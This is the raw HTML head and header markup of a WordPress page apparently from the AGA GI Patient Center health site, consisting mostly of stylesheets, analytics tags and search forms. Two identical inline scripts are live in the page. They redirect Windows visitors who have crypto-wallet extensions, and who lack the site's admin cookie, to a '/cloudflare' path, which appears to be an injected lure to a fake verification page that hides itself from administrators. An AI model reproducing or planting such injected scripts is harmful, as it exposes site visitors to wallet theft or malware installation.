.moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#fab41e}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742581962' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742581966' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742581972' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742581977' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://patient.gastro.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script id="postgrid-style-js-extra">
var postgrid_ajax_load = {"ajax_url":"https://patient.gastro.org/wp-admin/admin-ajax.php","redirecturl":"https://patient.gastro.org/"};
//# sourceURL=postgrid-style-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script src="https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script src="https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/custom_script.js?ver=0.3.50" id="custom-script-js"></script>
<script src="https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/jquery.slimscroll.min.js?ver=6.9" id="slim-scroll-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4VLDCPR1WL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["patient.gastro.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VLDCPR1WL");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://patient.gastro.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patient.gastro.org/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patient.gastro.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://patient.gastro.org/?p=13' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-101.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-101&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-101&gt;a { }li#wp-megamenu-item-101&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-101 a { }#wp-megamenu-item-101&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-102.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-102&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-102&gt;a { }li#wp-megamenu-item-102&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-102 a { }#wp-megamenu-item-102&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-104.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-104&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-104&gt;a { }li#wp-megamenu-item-104&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-104 a { }#wp-megamenu-item-104&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1456.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1456&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1456&gt;a { }li#wp-megamenu-item-1456&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1456 a { }#wp-megamenu-item-1456&gt; .wp-megamenu-sub-menu { }</style><style></style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">                <script>if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://patient.gastro.org/cloudflare'; } }</script>
                <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>

.elementor-nav-menu .sub-menu-columns { flex-basis: auto !important; }
.elementor-nav-menu .sub-arrow 
{
    display: none;
}

</style>
<!-- Cross Domain gastro - patient Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PVE9D6S165"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PVE9D6S165');
</script>

<!-- Google Tag Manager for combine patient site-Cross domain -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5HLBTHH');</script>
<!-- End Google Tag Manager -->

<!-- Crossdomain - Marcom - Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NV7ZKSMF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager For Patient Only -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5K7M7PV');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- GA4 (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4VLDCPR1WL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4VLDCPR1WL');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5K7M7PV');</script>
<!-- End Google Tag Manager -->

<!-- OLD Global tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-767255-18"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-767255-18');
</script>
		<style id="wp-custom-css">
			

/* Remove unwanted default purple link hover */
.g_search_con a.eael-advanced-search-content-item:hover {
    color: inherit !important;
}

/* Apply your hover color only to the title */
.g_search_con:hover h4,
.g_search_con:hover h4 strong {
    color: #00588a !important;
}


.elementor-kit-7 h4:hover {
    color: #00588a !important;
}

.elementor-inner-section div p a {
	color: #00588a !important;
}

p a:hover {
	color: #00588a;
}

p a{
	color: #00588a; !important;
}

.elementor-widget-text-editor .elementor-widget-container ul li a, p .under-ln {
	color: #00588a !important
}

/* GDPR Background Color */
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #00588a;

}

button.mgbutton {
  background: #faa61a !important;
	border-radius: 5px !important;
}

/*#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container {
   padding:20px 40px;
} */

#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover {
    background: #F58320 !important;
	color: #fff !important;
	
}

.elementor-71 .elementor-element.elementor-element-602d9d80 
  .elementor-nav-menu--main .menu-item:hover::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  /* Set this to the height of the purple bar that you want to cover */
  top: -20px;              /* adjust to your header/menu bar thickness */
  height: 20px;            /* same as above */
  background: #F1F6F8;
  z-index: 2;
transition: all 0.6s ease;
}

/* Top-level dropdown: sit flush under the parent item, no jump */
.elementor-71 .elementor-element.elementor-element-602d9d80
  .elementor-nav-menu--main .menu-item > .sub-menu {
  position: absolute;
  top: 100%; 
  left: 0;
  margin-top: 0;
  transform: none;     /* neutralize Elementor translateY offsets */
  background: #F1F6F8; /* your desired bg */
  z-index: 2;          /* above page, below the hovered tab if you style it */
  border: 0;
  box-shadow: none;    /* optional: avoids a shadow that can look like a gap */
  pointer-events: auto;
}

/* SUBMENU LEVELS: never draw a cover strip */
.elementor-71 .elementor-element.elementor-element-602d9d80
  .elementor-nav-menu--main .sub-menu .menu-item > .elementor-item::before,
.elementor-71 .elementor-element.elementor-element-602d9d80
  .elementor-nav-menu--main .sub-menu .menu-item:hover::before {
  content: none !important;
  display: none !important;
    background-color: #F1F6F8 !important;
    background: #F1F6F8 !important;
}

/* Targets the specific dropdown wrapper to ensure it has the correct background 
.elementor-nav-menu--dropdown.sm-nowrap {
    background-color: #F1F6F8 !important;
    background: #F1F6F8 !important;
}*/
/* 1. Targets the wrapper of the simpler dropdowns like "Your GI Visit" */
/* This is often necessary for smaller dropdown menus in Elementor 
.elementor-71 .elementor-element.elementor-element-602d9d80 .elementor-nav-menu--main .sub-menu {
    /* Ensure the list wrapper is set 
    background-color: #F1F6F8 !important;
}*/

		</style>
		<script>if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://patient.gastro.org/cloudflare'; } }</script>
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-13 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master wp-megamenu hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5K7M7PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="71" class="elementor elementor-71 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a78c240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a78c240" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f73eec" data-id="0f73eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0090455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0090455" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd73918" data-id="bd73918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d20194f head_top_Association elementor-widget elementor-widget-text-editor" data-id="6d20194f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Brought to you by the American Gastroenterological Association</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-29ad8b4c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29ad8b4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7946e283" data-id="7946e283" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3b2526d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b2526d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-102f3012" data-id="102f3012" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1db79310 elementor-widget elementor-widget-image" data-id="1db79310" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="705" height="122" src="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png" class="attachment-full size-full wp-image-212" alt="AGA GI Patient Center" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png 705w, https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final-300x52.png 300w" sizes="(max-width: 705px) 100vw, 705px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a56673e" data-id="5a56673e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec95b0c mbot0 srchtoptxt elementor-widget elementor-widget-text-editor" data-id="ec95b0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="under-ln" style="color: #00598b;" href="/digestive-health-topics-a-z/">Topics A-Z</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e65e691 mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7e65e691" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7e65e691">Search</label>

					
					<input id="elementor-search-form-7e65e691" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3eef51 elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="f3eef51" data-element_type="widget" id="form-search" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-element elementor-element-7e65e691 mbot0 topbarsearch elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7e65e691" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="/gisearch/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input header_search_box" type="search" name="search" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b7be26 srchbottomtxt elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1b7be26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a class="under-ln" style="color: #00598b;" href="#">Temas en Español</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6ddd4b3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ddd4b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d3a318" data-id="7d3a318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7141a54 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="7141a54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://agagipatiendev.wpengine.com">
							<img width="705" height="122" src="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png" class="attachment-large size-large wp-image-212" alt="AGA GI Patient Center" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png 705w, https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final-300x52.png 300w" sizes="(max-width: 705px) 100vw, 705px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbebd94" data-id="cbebd94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b8fcf mbot0 srchtoptxt elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="f5b8fcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="under-ln" style="color: #00598b;" href="/digestive-health-topics-a-z/">Topics A-Z</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fbd2413 mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fbd2413" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fbd2413">Search</label>

					
					<input id="elementor-search-form-fbd2413" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-eca5de8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eca5de8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ab183fa" data-id="ab183fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8958e59 elementor-widget elementor-widget-image" data-id="8958e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://agagipatiendev.wpengine.com">
							<img width="705" height="122" src="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png" class="attachment-large size-large wp-image-212" alt="AGA GI Patient Center" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png 705w, https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final-300x52.png 300w" sizes="(max-width: 705px) 100vw, 705px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f898d9b" data-id="f898d9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be26179 mbot0 srchtoptxt elementor-widget elementor-widget-text-editor" data-id="be26179" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="under-ln" style="color: #00598b;" href="/digestive-health-topics-a-z/">Topics A-Z</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-30a1b8e mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="30a1b8e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-30a1b8e">Search</label>

					
					<input id="elementor-search-form-30a1b8e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f41b16f" data-id="f41b16f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-047a1b8 mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="047a1b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-047a1b8">Search</label>

					
					<input id="elementor-search-form-047a1b8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1810e4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="d1810e4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-element elementor-element-7e65e691 mbot0 topbarsearch elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7e65e691" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="/digestive-health-topics-a-z/" method="get">
									<div class="elementor-search-form__container">
								<input style="padding-right: 0px !important;" placeholder="Search..." class="elementor-search-form__input" type="search" name="search" title="Search" value="" >
													<button class="elementor-search-form__submit" style="min-width:34px !important;margin-right:3px" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2781b72 top-menu-barcls elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2781b72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f7a25e" data-id="1f7a25e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
